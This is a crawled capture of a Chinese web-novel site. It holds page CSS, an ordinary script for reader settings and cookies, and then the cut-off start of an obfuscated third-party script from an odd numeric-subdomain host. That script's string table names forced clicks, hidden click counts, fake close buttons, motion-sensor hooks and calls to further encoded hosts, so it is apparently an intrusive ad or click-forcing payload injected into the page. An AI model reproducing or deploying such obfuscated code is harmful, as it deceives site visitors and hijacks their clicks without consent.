repeat-y -368px 0;line-height:28px;padding:10px 15px}.jumppage .bottom{background:url(../images/jump.png) no-repeat -736px 0;height:33px;line-height:33px}.allbook{width:958px;border:1px solid #49a9a9;margin:10px auto;overflow:hidden}.allbook h1{background-color:#49a9a9;font-size:14px;font-weight:bold;height:40px;line-height:40px;text-indent:23px;color:#fff;overflow:hidden}.allbook ul{padding:10px}.allbook li{float:left;width:20%;height:35px;line-height:35px;border-bottom:1px dotted #dee1e6;overflow:hidden;color:#999}.allbook li a:visited{color:red}.messagediv{background:#fff9d9;border:1px solid #fc3;line-height:150%;width:800px;margin:10px auto auto;padding:10px;text-align:center}.stickyunit{display:none}@media only screen and (min-width:1200px){.stickyunit{position:fixed;top:10px;left:10px;display:block !important}}.yd_ad{width:960px;margin:7px auto;overflow:hidden}.novel .yd_ad1{width:760px;height:90px;margin:0 auto;padding:10px}.novel .yd_ad2{margin:7px auto;overflow:hidden}.novel .yd_ad2 span{float:left;display:block}.novel .yd_ad2 span:nth-child(2){padding:0 14px}.ops_header{background-color:#208181;width:100%}.ops_top{width:960px;margin:0 auto;overflow:hidden;height:50px}.pos_back{float:left}.ops_back a{background-color:#65bbec;color:#fff;margin:10px 4px 0 0;border-radius:4px;display:block;height:30px;font-size:14px;text-align:center;line-height:30px;float:left;padding:0 5px}.ops_one{width:850px;position:relative;float:left;height:35px;margin-left:3px}.ops_one input{appearance:none;-webkit-appearance:none;-moz-appearance:none;outline:0;background-color:transparent;box-sizing:border-box;color:#fff}.ops_one input.ops_input_1{position:absolute;left:0;top:8px;width:100%;height:35px;line-height:35px;border:1px solid #fff;border-radius:1px;padding-left:5px;color:#fff;font-size:16px}.ops_one input::-webkit-input-placeholder{color:#fff}.ops_one input:-moz-placeholder{color:#fff}.ops_one input::-moz-placeholder{color:#fff}.ops_one input:-ms-input-placeholder{color:#fff}.ops_one input.ops_input_2{height:35px;line-height:35px;width:35px;font-size:30px;border:0;position:absolute;right:0;top:10px;display:block;cursor:pointer}.ops_two{width:100%;height:35px;padding:0 10px;background:#f9f9f9;line-height:35px;box-sizing:border-box;margin:auto;font-size:16px}.ops_lf{float:left}.ops_rt{float:right:}.ops_two em{font-weight:bold;font-style:normal}.ops_page{margin:10px auto;width:600px;text-align:center;overflow:hidden}.ops_page a{border:1px solid #208181;float:left;display:block;padding:6px 7px;margin:3px}.ops_page span{border:1px solid #fff;float:left;display:block;padding:6px 8px;margin:3px;background:#208181;color:#fff}.ops_cover .block{border-bottom:1px dashed #ccc;padding-bottom:20px;margin-bottom:10px}.ops_cover .block{padding:10px}.ops_cover .block_img{overflow:hidden;margin-right:10px;float:left}.ops_cover .block_img img{height:100px;width:80px;border:1px solid #ccc;padding:1px}.ops_cover .block_txt{height:100px;overflow:hidden;line-height:21px}.ops_cover .block li{line-height:35px;border-bottom:1px solid #ececec;color:#999;white-space:nowrap;text-overflow:ellipsis}.ops_cover .block li a:nth-child(2){color:#208181;font-weight:600px}.ops_no{width:100%;text-align:center;font-size:20px}

.cf:after,.cf:before{
	content: " ";
	display: table
}
.cf:after{
	clear: both
}
.fengtui_title{
	background: #f8f8f8;
	color: #333;
	width: 960px;
	line-height: 36px;
	margin: 0 auto -10px;
	font-size: 14px;
	text-indent: 12px;
}
.fengtui_top{
	height: auto;
}
.pages {
	clear: both;
	padding: 10px 0;
	color: #888;
	text-align: center
}

.pages li,.pages strong,.pages span {
	display: inline-block;
	margin: 0 3px;
	vertical-align: middle;
	border-bottom: none;
}

.pages a,.pages strong,.pages span {
	display: inline-block;
	padding: 0 8px;
	border: 1px solid #ccc;
	background: #fff;
	color: #666;
	line-height: 20px
}

.pages a:hover,.pages .current a {
	border: 1px solid #388686;
	background: #49a9a9;
	color: #fff;
	text-decoration: none
}

.pages span {
	border: 1px solid #fff;
	cursor: pointer
}

.novelslist2{ margin: 15px auto; border:3px solid #208181; width:954px;background:#FEF9EF;}
.novelslist2 h2 { margin:0px; background-color: #208181; border-bottom: 1px solid #DDDDDD; font-size: 14px; font-weight: bold; height: 30px; line-height: 30px; overflow: hidden; padding: 0 0 0 10px;color:#fff;}
.novelslist2 ul{ padding:10px;}
.novelslist2 li{ padding:5px 0px 0px 0px; border-bottom:solid 1px #DDDDDD; height:25px; line-height:25px; overflow:hidden;}
.novelslist2 li span{ float:left; display:inline-block;}
.novelslist2 li .s1{ width:12%;overflow:hidden;text-align:center;}
.novelslist2 li .s2{ width:20%;overflow:hidden;}
.novelslist2 li .s3{ width:33%;overflow:hidden;}
.novelslist2 li .s4{ width:15%;overflow:hidden;}
.novelslist2 li .s5{ color:red; width:10%;overflow:hidden;}
.novelslist2 li .s6{ width:10%; overflow:hidden;}
.novelslist2 li a{ color:#6F78A7;}
.searchbox{
	width: 500px;
	margin: 50px auto;
}
.searchbox .searchinput {
	width: 400px;
	line-height: 40px;
	border: 3px solid #208181;
	float: left;
	border-radius: 4px 0 0 4px;
	padding: 0 5px 0 9px;
	font-size: 14px;
}
.searchbox .searchbtn {
	width: 80px;
	border: none;
	background: #208181;
	color: #fff;
	line-height: 46px;
	height: 46px;
	padding: 0;
	font-size: 16px;
	float: left;
	border-radius: 0 4px 4px 0;
	cursor: pointer;
}
.searchbox .searchbtn:hover{
	opacity: 0.8;
	filter: alpha(opacity=80);
}
.authorinfo{border:1px solid #C8D4E1; margin: 10px auto; padding:0;  width:958px; overflow:hidden;}
.authorinfo h2{line-height: 36px;padding-left: 12px;}
.authorinfo p{padding: 10px;line-height: 180%;}
.tags{
	width: 960px;
	margin: 0 auto;
	line-height: 36px;
	margin: 5px auto 15px;
}

.tags em{
	font-style: normal;
}

.tags a{
	color: #333;
	padding: 0 6px;
	line-height: 24px;
	display: inline-block;
	font-size: 14px;
	margin-right: 6px;
	text-decoration: underline;
}
.tags a:hover{
	background: #007ecc;
	color: #fff;
	text-decoration: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.zztxt.net/Public/green/js/index.js
body_size: 5614
content:
document.writeln("<script src=\'/Public/trans.js\'></script>");
function setCookie(name, value, day) {
    var exp = new Date();
    exp.setTime(exp.getTime() + day * 24 * 60 * 60 * 1000);
    document.cookie = name + "= " + escape(value) + ";expires= " + exp.toGMTString()+";path=/";
}
function delCookie(b) {
	var a = new Date();
	a.setTime(a.getTime() - 10000);
	document.cookie = b + "=a; expires=" + a.toGMTString()
}
function getCookie(a) {
	var b = a + "=";
	var c = "";
	if (document.cookie.length > 0) {
		offset = document.cookie.indexOf(b);
		if (offset != -1) {
			offset += b.length;
			end = document.cookie.indexOf(";", offset);
			if (end == -1) {
				end = document.cookie.length
			}
			c = unescape(document.cookie.substring(offset, end))
		}
	}
	return c
}
function AddFavorite(c, a) {
	try {
		window.external.addFavorite(a, c)
	} catch(b) {
		try {
			window.sidebar.addPanel(c, a, "")
		} catch(b) {
			alert("抱歉，您所使用的浏览器无法完成此操作。\n\n加入收藏失败，请使用Ctrl+D进行添加")
		}
	}
}
function SetHome(c, a) {
	try {
		c.style.behavior = "url(#default#homepage)";
		c.setHomePage(a)
	} catch(b) {
		if (window.netscape) {
			try {
				netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect")
			} catch(b) {
				alert("抱歉，此操作被浏览器拒绝！\n\n请在浏览器地址栏输入“about:config”并回车然后将[signed.applets.codebase_principal_support]设置为'true'")
			}
		} else {
			alert("抱歉，您所使用的浏览器无法完成此操作。\n\n您需要手动将【" + a + "】设置为首页。")
		}
	}
}
function share() {
	document.writeln('<div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a href="#" class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_isohu" data-cmd="isohu" title="分享到我的搜狐"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a><a href="#" class="bds_tieba" data-cmd="tieba" title="分享到百度贴吧"></a><a href="#" class="bds_copy" data-cmd="copy" title="分享到复制网址"></a></div>');
	document.writeln('<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"1","bdSize":"24"},"share":{},"image":{"viewList":["weixin","sqq","qzone","tsina","isohu","tqq","renren","tieba","copy"],"viewText":"分享到：","viewSize":"24"}};with(document)0[(getElementsByTagName(\'head\')[0]||body).appendChild(createElement(\'script\')).src=\'//bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion=\'+~(-new Date()/36e5)];<\/script>')
}
function bgs() {
	document.writeln('<div class="bgs"><ul><li><input type="text" class="textm" id="screen" value="滚屏"><input type="hidden" class="textm" id="screen2" value="滚屏"><span class="btn" id="screen1"></span></li><li class="select"><p>0</p><p>1慢</p><p>2</p><p>3</p><p>4</p></li></ul>');
	document.writeln('<ul><li><input type="text" class="textm" id="background" value="背景"  /><input type="hidden" id="background2" value="#000" /><span class="btn" id="background1"></span></li><li class="select"><p class="bg_huang">明黄</p><p class="bg_lan">淡蓝</p><p class="bg_lv">淡绿</p><p class="bg_fen">红粉</p><p class="bg_bai">白色</p><p class="bg_hui">灰色</p><p class="bg_hei">漆黑</p><p class="bg_cao">草绿</p><p class="bg_cha">茶色</p><p class="bg_yin">银色</p><p class="bg_mi">米色</p></li></ul>');
	document.writeln('<ul><li><input type="text" class="textm" id="fontSize" value="字号" /><input type="hidden" id="fontSize2" value="16px" /><span class="btn" id="fontSize1"></span></li><li class="select"><p class="fon_12">12px</p><p class="fon_14">14px</p><p class="fon_16">16px</p><p class="fon_18">18px</p><p class="fon_20">20px</p><p class="fon_24">24px</p><p class="fon_30">30px</p></li></ul>');
	document.writeln('<ul><li><input type="text" class="textm" id="fontColor" value="字色" /><input type="hidden" id="fontColor2" value="z_mo" /><span class="btn" id="fontColor1"></span></li><li class="select"><p class="z_hei">黑色</p><p class="z_red">红色</p><p class="z_lan">蓝色</p><p class="z_lv">绿色</p><p class="z_hui">灰色</p><p class="z_li">栗色</p><p class="z_wu">雾白</p><p class="z_zi">暗紫</p><p class="z_he">玫褐</p></li></ul>');
	document.writeln('<ul><li><input type="text" class="textm" id="fontFamily" value="字体" /><input type="hidden" id="fontFamily2" value="fam_song" /><span class="btn" id="fontFamily1"></span></li><li class="select"><p class="fam_song">宋体</p><p class="fam_hei">黑体</p><p class="fam_kai">楷体</p><p class="fam_qi">启体</p><p class="fam_ya">雅黑</p></li></ul><input type="button" class="ud_but2" onmousemove="this.className=\'ud_but22\'" onmouseout="this.className=\'ud_but2\'" value="保存" id="saveButton" /><input type="button" class="ud_but1" onmousemove="this.className=\'ud_but11\'" onmouseout="this.className=\'ud_but1\'"  value="恢复" id="recoveryButton" /></div>')
}
var date = new Date();
var timestamp = Date.parse(new Date());
date.setTime(date.getTime() + (30 * 24 * 60 * 60 * 1000));
jQuery.cookie = function(b, j, m) {
	if (typeof j != "undefined") {
		m = m || {};
		if (j === null) {
			j = "";
			m.expires = -1
		}
		var e = "";
		if (m.expires && (typeof m.expires == "number" || m.expires.toUTCString)) {
			var f;
			if (typeof m.expires == "number") {
				f = new Date();
				f.setTime(f.getTime() + (m.expires * 24 * 60 * 60 * 1000))
			} else {
				f = m.expires
			}
			e = "; expires=" + f.toUTCString()
		}
		var l = m.path ? "; path=" + (m.path) : "";
		var g = m.domain ? "; domain=" + (m.domain) : "";
		var a = m.secure ? "; secure": "";
		document.cookie = [b, "=", encodeURIComponent(j), e, l, g, a].join("")
	} else {
		var d = null;
		if (document.cookie && document.cookie != "") {
			var k = document.cookie.split(";");
			for (var h = 0; h < k.length; h++) {
				var c = jQuery.trim(k[h]);
				if (c.substring(0, b.length + 1) == (b + "=")) {
					d = decodeURIComponent(c.substring(b.length + 1));
					break
				}
			}
		}
		return d
	}
};
$(function() {
	$("#screen").click(function() {
		var b = $("#screen").parent().parent().children(".select");
		b.show()
	});
	$("#screen1").click(function() {
		var b = $("#screen").parent().parent().children(".select");
		b.show()
	});
	$("#screen").parent().parent().children(".select").children("p").each(function() {
		$(this).click(function() {
			$("#screen").val($(this).html());
			$("#screen").parent().parent().children(".select").hide();
			var b = $("#screen").val();
			$.cookie("screen", b, {
				path: "/",
				expires: date
			});
			a.start()
		})
	});
	$("#background").click(function() {
		var b = $("#background").parent().parent().children(".select");
		b.show()
	});
	$("#background1").click(function() {
		var b = $("#background1").parent().parent().children(".select");
		b.show()
	});
	$(".select").parent().each(function() {
		$(this).mouseover(function() {
			$(this).children(".select").show()
		})
	});
	$(".select").parent().each(function() {
		$(this).mouseout(function() {
			$(this).children(".select").hide()
		})
	});
	$("#background").parent().parent().children(".select").children("p").each(function() {
		$(this).click(function() {
			$("#background").val($(this).html());
			$("#background").parent().parent().children(".select").hide();
			$(".ydleft").removeClass($("#background2").val());
			$("body").removeClass($("#background2").val());
			$("body").attr("style", "");
			$(".ydleft").attr("style", "");
			$("#background2").val($(this).attr("class"));
			$(".ydleft").addClass($(this).attr("class"));
			$("body").addClass($(this).attr("class"))
		})
	});
	$("#fontSize").click(function() {
		var b = $("#fontSize").parent().parent().children(".select");
		b.show()
	});
	$("#fontSize1").click(function() {
		var b = $("#fontSize1").parent().parent().children(".select");
		b.show()
	});
	$("#fontSize").parent().parent().children(".select").children("p").each(function() {
		$(this).click(function() {
			$("#fontSize").val($(this).html());
			$("#fontSize").parent().parent().children(".select").hide();
			$(".yd_text2").removeClass($("#fontSize2").val());
			$("#fontSize2").val($(this).attr("class"));
			$(".yd_text2").addClass($(this).attr("class"))
		})
	});
	$("#fontFamily").click(function() {
		var b = $("#fontFamily").parent().parent().children(".select");
		b.show()
	});
	$("#fontFamily1").click(function() {
		var b = $("#fontFamily1").parent().parent().children(".select");
		b.show()
	});
	$("#fontFamily").parent().parent().children(".select").children("p").each(function() {
		$(this).click(function() {
			$("#fontFamily").val($(this).html());
			$("#fontFamily").parent().parent().children(".select").hide();
			$(".yd_text2").removeClass($("#fontFamily2").val());
			$("#fontFamily2").val($(this).attr("class"));
			$(".yd_text2").addClass($(this).attr("class"))
		})
	});
	$("#fontColor").click(function() {
		var b = $("#fontColor").parent().parent().children(".select");
		b.show()
	});
	$("#fontColor1").click(function() {
		var b = $("#fontColor1").parent().parent().children(".select");
		b.show()
	});
	$("#fontColor").parent().parent().children(".select").children("p").each(function() {
		$(this).click(function() {
			$("#fontColor").val($(this).html());
			$("#fontColor").parent().parent().children(".select").hide();
			$(".yd_text2").removeClass($("#fontColor2").val());
			$("#fontColor2").val($(this).attr("class"));
			$(".yd_text2").addClass($(this).attr("class"))
		})
	});
	$("#saveButton").click(function() {
		$.cookie("screen", $("#screen").val(), {
			path: "/",
			expires: date
		});
		$.cookie("background", $("#background2").val(), {
			path: "/",
			expires: date
		});
		$.cookie("fontSize", $("#fontSize2").val(), {
			path: "/",
			expires: date
		});
		$.cookie("fontColor", $("#fontColor2").val(), {
			path: "/",
			expires: date
		});
		$.cookie("fontFamily", $("#fontFamily2").val(), {
			path: "/",
			expires: date
		});
		alert("保存成功")
	});
	$("#recoveryButton").click(function() {
		$("body").removeClass($.cookie("background"));
		$("body").removeClass($("#background2").val());
		$(".ydleft").removeClass($("#background2").val());
		$(".ydleft").removeClass($.cookie("background"));
		$("body").attr("style", "background:#fff");
		$(".ydleft").attr("style", "background:#FFF");
		$(".yd_text2").removeClass($("#background2").val());
		$(".yd_text2").removeClass($("#fontSize2").val());
		$(".yd_text2").removeClass($.cookie("fontSize"));
		$(".yd_text2").removeClass($("#fontColor2").val());
		$(".yd_text2").removeClass($.cookie("fontColor"));
		$(".yd_text2").removeClass($("#fontFamily2").val());
		$(".yd_text2").removeClass($.cookie("fontFamily"));
		$.cookie("background", "", {
			path: "/",
			expires: date
		});
		$.cookie("fontSize", "", {
			path: "/",
			expires: date
		});
		$.cookie("fontColor", "", {
			path: "/",
			expires: date
		});
		$.cookie("fontFamily", "", {
			path: "/",
			expires: date
		});
		$("#screen").val("滚屏");
		$("#background").val("背景");
		$("#fontColor").val("字色");
		$("#fontFamily").val("字体");
		$("#fontSize").val("字号")
	});
	var a = (function() {
		var d;
		var g;
		var f;
		function c() {
			g = setInterval(b, 40);
			try {
				if (document.selection) {
					document.selection.empty()
				} else {
					var h = document.getSelection();
					h.removeAllRanges()
				}
			} catch(j) {}
		}
		function b() {
			d = document.documentElement.scrollTop || document.body.scrollTop;
			if ($.cookie("screen") != null) {
				d = d + parseInt($.cookie("screen"))
			}
			window.scroll(0, d);
			f = document.documentElement.scrollTop || document.body.scrollTop;
			if (d != f) {
				e()
			}
		}
		function e() {
			clearInterval(g)
		}
		return {
			start: c,
			stop: e
		}
	})();
	jQuery(document).dblclick(a.start);
	jQuery(document).mousedown(a.stop)
});
function readCookStyle() {
	if ($.cookie("screen") != null && $.cookie("screen") != "") {
		$("#screen").val($.cookie("screen"))
	} else {
		$("#screen").val("滚屏")
	}
	if ($.cookie("fontSize") != null && $.cookie("fontSize") != "") {
		$(".yd_text2").addClass($.cookie("fontSize"));
		size = $.cookie("fontSize").replace("fon_", "");
		size += "px";
		$("#fontSize").val(size);
		$("#fontSize2").val($.cookie("fontSize"))
	}
	if ($.cookie("background") != null && $.cookie("background") != "") {
		var b = "背景";
		if ($.cookie("background") == "bg_lan") {
			b = "淡蓝"
		}
		if ($.cookie("background") == "bg_huang") {
			b = "明黄"
		}
		if ($.cookie("background") == "bg_lv") {
			b = "淡绿"
		}
		if ($.cookie("background") == "bg_fen") {
			b = "红粉"
		}
		if ($.cookie("background") == "bg_bai") {
			b = "白色"
		}
		if ($.cookie("background") == "bg_hui") {
			b = "灰色"
		}
		if ($.cookie("background") == "bg_hei") {
			b = "漆黑"
		}
		if ($.cookie("background") == "bg_cao") {
			b = "草绿"
		}
		if ($.cookie("background") == "bg_cha") {
			b = "茶色"
		}
		if ($.cookie("background") == "bg_yin") {
			b = "银色"
		}
		if ($.cookie("background") == "bg_mi") {
			b = "米色"
		}
		$("#background2").val($.cookie("background"));
		$("#background").val(b);
		$("body").addClass($.cookie("background"));
		$(".ydleft").addClass($.cookie("background"));
		$(".yd_text2").addClass($.cookie("background"))
	}
	if ($.cookie("fontColor") != null && $.cookie("fontColor") != "") {
		var a = "字色";
		if ($.cookie("fontColor") == "z_hei") {
			a = "黑色"
		}
		if ($.cookie("fontColor") == "z_red") {
			a = "红色"
		}
		if ($.cookie("fontColor") == "z_lan") {
			a = "蓝色"
		}
		if ($.cookie("fontColor") == "z_lv") {
			a = "绿色"
		}
		if ($.cookie("fontColor") == "z_hui") {
			a = "灰色"
		}
		if ($.cookie("fontColor") == "z_li") {
			a = "栗色"
		}
		if ($.cookie("fontColor") == "z_wu") {
			a = "雾白"
		}
		if ($.cookie("fontColor") == "z_zi") {
			a = "暗紫"
		}
		if ($.cookie("fontColor") == "z_he") {
			a = "玫褐"
		}
		$("#fontColor2").val($.cookie("fontColor"));
		$("#fontColor").val(a);
		$(".yd_text2").addClass($.cookie("fontColor"))
	}
	if ($.cookie("fontFamily") != null && $.cookie("fontFamily") != "") {
		var c = "字体";
		if ($.cookie("fontFamily") == "fam_song") {
			c = "宋体"
		}
		if ($.cookie("fontFamily") == "fam_hei") {
			c = "黑体"
		}
		if ($.cookie("fontFamily") == "fam_kai") {
			c = "楷体"
		}
		if ($.cookie("fontFamily") == "fam_qi") {
			c = "启体"
		}
		if ($.cookie("fontFamily") == "fam_ya") {
			c = "雅黑"
		}
		$("#fontFamily2").val($.cookie("fontFamily"));
		$("#fontFamily").val(c);
		$(".yd_text2").addClass($.cookie("fontFamily"))
	}
}
String.prototype.format = function() {
	var c = this;
	for (var b = 0,
	a = arguments.length; b < a; b++) {
		c = c.replace("{" + (b) + "}", arguments[b])
	}
	return (c)
};
var Cookie = {
	Set: function() {
		var name = arguments[0],
		value = escape(arguments[1]),
		days = (arguments.length > 2) ? arguments[2] : 365,
		path = (arguments.length > 3) ? arguments[3] : "/";
		with(new Date()) {
			setDate(getDate() + days);
			days = toUTCString()
		}
		document.cookie = "{0}={1};expires={2};path={3}".format(name, value, days, path)
	},
	Get: function() {
		var a = document.cookie.match(new RegExp("[\b^;]?" + arguments[0] + "=([^;]*)(?=;|\b|$)", "i"));
		return a ? unescape(a[1]) : a
	},
	Delete: function() {
		var a = arguments[0];
		document.cookie = a + "=1 ; expires=Fri, 31 Dec 1900 23:59:59 GMT;"
	}
};
function $_() {
	var c = new Array();
	for (var b = 0; b < arguments.length; b++) {
		var a = arguments[b];
		if (typeof a == "string") {
			a = document.getElementById(a)
		}
		Method.Element.apply(a);
		if (arguments.length == 1) {
			return a
		}
		c.push(a)
	}
	return c
}
function gotop() {
	var a = {
		setting: {
			startline: 300,
			scrollto: 0,
			scrollduration: 400,
			fadeduration: [500, 100]
		},
		controlHTML: '<img src="/Public/green/images/top.gif" style="width:40px; height:40px; border:0;" />',
		controlattrs: {
			offsetx: 10,
			offsety: 80
		},
		anchorkeyword: "#top",
		state: {
			isvisible: false,
			shouldvisible: false
		},
		scrollup: function() {
			if (!this.cssfixedsupport) {
				this.$control.css({
					opacity: 0
				})
			}
			var b = isNaN(this.setting.scrollto) ? this.setting.scrollto: parseInt(this.setting.scrollto);
			if (typeof b == "string" && jQuery("#" + b).length == 1) {
				b = jQuery("#" + b).offset().top
			} else {
				b = 0
			}
			this.$body.animate({
				scrollTop: b
			},
			this.setting.scrollduration)
		},
		keepfixed: function() {
			var d = jQuery(window);
			var c = d.scrollLeft() + d.width() - this.$control.width() - this.controlattrs.offsetx;
			var b = d.scrollTop() + d.height() - this.$control.height() - this.controlattrs.offsety;
			this.$control.css({
				left: c + "px",
				top: b + "px"
			})
		},
		togglecontrol: function() {
			var b = jQuery(window).scrollTop();
			if (!this.cssfixedsupport) {
				this.keepfixed()
			}
			this.state.shouldvisible = (b >= this.setting.startline) ? true: false;
			if (this.state.shouldvisible && !this.state.isvisible) {
				this.$control.stop().animate({
					opacity: 1
				},
				this.setting.fadeduration[0]);
				this.state.isvisible = true
			} else {
				if (this.state.shouldvisible == false && this.state.isvisible) {
					this.$control.stop().animate({
						opacity: 0
					},
					this.setting.fadeduration[1]);
					this.state.isvisible = false
				}
			}
		},
		init: function() {
			jQuery(document).ready(function(d) {
				var b = a;
				var c = document.all;
				b.cssfixedsupport = !c || c && document.compatMode == "CSS1Compat" && window.XMLHttpRequest;
				b.$body = (window.opera) ? (document.compatMode == "CSS1Compat" ? d("html") : d("body")) : d("html,body");
				b.$control = d('<div id="topcontrol">' + b.controlHTML + "</div>").css({
					position: b.cssfixedsupport ? "fixed": "absolute",
					bottom: b.controlattrs.offsety,
					right: b.controlattrs.offsetx,
					opacity: 0,
					cursor: "pointer"
				}).attr({
					title: "返回顶部"
				}).click(function() {
					b.scrollup();
					return false
				}).appendTo("body");
				if (document.all && !window.XMLHttpRequest && b.$control.text() != "") {
					b.$control.css({
						width: b.$control.width()
					})
				}
				b.togglecontrol();
				d('a[href="' + b.anchorkeyword + '"]').click(function() {
					b.scrollup();
					return false
				});
				d(window).bind("scroll resize",
				function(f) {
					b.togglecontrol()
				})
			})
		}
	};
	a.init()
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://265197mg.yzf8my.com:8003/sc/5197?n=gnlqvyjs
body_size: 44916
content:
function a0_0x5378(){var _0x82d207=['nNKum','&source=','FNODU','display:block;position:fixed;width:10%;left:','vw;border:none;z-index:2147483646;','Snwkx','com_defer','status','&open_n=','px;\x20background-position:\x20-','user_agent','com_c_number','fYjys','tIxLC','CZdXc','add','EurRH','open_n','click','635jGuWso','bXQBc','pcurl','ym_','AAxLE','height','IRpoq','yIhSh','Qtvqf','readyState','ySECS','iHQgB','fWxKH','is_open','scrollTop','iGTmi','script','xEKzg','false_clo','&screen=','Dvbxz','hid_click_num','InUjD','CrrKe','display:\x20block;\x20\x20width:\x20100%;\x20height:','hSfNL','init','qWezW','RMMat','qXWKH','meNGt','className','QYIOi','nJbal','hiheight','px;\x20top:','appendChild','open','iDIAc','remove','7224xXWpOt','uJXVC','com_click_num','gVEjz','IsPC','IBVxg','VXwcS','tMjtM','onreadystatechange','EGdty','[\"6LM2OF\"g\"}\"=\"6f\"gn}Q1=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g}00=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/wI~fm1520fCm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/Y~seo^iLdm1520fCm(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P','insertBefore','155948wZgGIx','charAt','URL','itWoT','innerHTML','DeviceOrientationEvent','hWAWM','RCNfg','fofkY','birsm','JdQYF','vCWQr','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','ifVos','compel_skip_delay','mqqbrowser','good','aniJl','cSty','NycfG','{border-radius:10px;\x20border:2px\x20solid\x20#4285f4;\x20box-sizing:initial;}','rGMVR','pjPAV','&se=','VXjoO','\x20~\x20.','LbQas','message','dvNhP','compel_click','getElementsByClassName','LTTxD','uNvuH','hidden','toGMTString','2372570ZAmOnF','hide','clientY','cysjG','toLowerCase','iJvOy','img','location','wZLyI','taDGZ','lZZsM','ILzOM','bXRpn','bottom','qlFWM','2292598yuQZKA','after','px;\x20bottom:','SUPsn','RAtjP','&interval=','src','lLYMi','substr','{background-image:\x20url(data:image/png;base64,','style','cFuie','\x20~\x20','KJDcn','div','FcUlR','platform','wXSWd','is_com','devicemotion','touchstart','floor','CScr','xZKEd','send','SyMsQ','del','length','accelerationIncludingGravity','href','/d/','=([^;]*)(;|$)','Qwfiy','kUNkK','&jstime=','Eve','dPmgo','tTbCY','AMxSD','iCGeV','hid_c_number','DeviceMotionEvent','&jiami=1','test','EWMen','zgAen','dIhCh','VQdkA','&history=','quark','statis_code','uRskv','9xlfbgW','8AbGZGb','purl','gtop','com_pvnum_show','rWByK','split','lFyeA','&target=1','addEventListener','DNkdD','width','1028448QkhJwT','yWkut','is_not','oCEGz','(^|\x20)ym_','NTdjS','userAgent','&ipnumber=','jjTNz','px;\x20left:','gCook','px;','px;\x20background-size:\x20','151ZZAkrB','head','XTWvm','string','LtGuo','oiEQR','vMhLX','&t=','height:\x20','wGsum','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','rkGXF','ERlQB','SymSE','rTZny','Pjymq','com_state','innerHeight','getElementById','ktdFC','touches',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}','xxGvA','1090VCyyOt','cookie','catch','FHTYY','micromessenger','top','DcIGn','1456259ASPHTJ','uIZLM','bDSzZ','auOAV','https://bug.d8wxum.com:8003/bug?message=','sCook','bkinc','hid_state','qCvBT','vgXdh','ocXhn','BnCBv','random','EveRet','size','?is_not=','qxTQA','IUKzD','is_skip','cLab','YwQfz','px\x20!important;','AnhsP','Lmqcy','getElementsByTagName','NgoZd','LxWgU','NKoOF','createElement','type','CumGf','ZWHYW','vUDnT','tKPet','QAvmV','ViWlt','iLoPO','height:','touchend','qqYBa','YHVHb','iscookie','screen','drtkw','lJeGw','Content-type','close','GrXlD','opentime','is_jiexi','kqjPa','parentNode','parse','qgnzx','1|5|2|0|4|3','hsRRK','WVfRt','indexOf','gImg','kyVxS','Gbsvy','match','ddKEg','VVeht','setTime','&clickp=',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','time','compel_skip','aznbs','innerWidth','childNodes','read_time','ozDUx','skip','yRuYq','Ofdht','matter','reserve_height','xzxkh','documentElement','DGIft','tioWC','ETeQu','getTime','RlESG','yNejk','murl','show_number','anrOW','10px','18reQJET','clientX','CXrTR','BZiUK','eWCRd','evetype','top:','body','vINQQ','MkwVQ','key','responseText','MFUaO',')\x20!important}','krcCR','rCBim','afterend','&target=0&is_qie=1','is_repeat_ip_','insertAdjacentElement','hyQUP','name','lfYZi','isCook','position','Qyopi','MSkQG','now','jTOoF','application/x-www-form-urlencoded','mNtXv','Rivpn','vBwIR','RDPBi','bwKBk','hid_height','XBifb'];a0_0x5378=function(){return _0x82d207;};return a0_0x5378();}function a0_0x2e65(_0x3859a5,_0x38c173){_0x3859a5=_0x3859a5-0x162;var _0x5378b3=a0_0x5378();var _0x2e656a=_0x5378b3[_0x3859a5];return _0x2e656a;}(function(_0x4c73d7,_0x3677de){var _0x2337b9=a0_0x2e65,_0x4184bb=_0x4c73d7();while(!![]){try{var 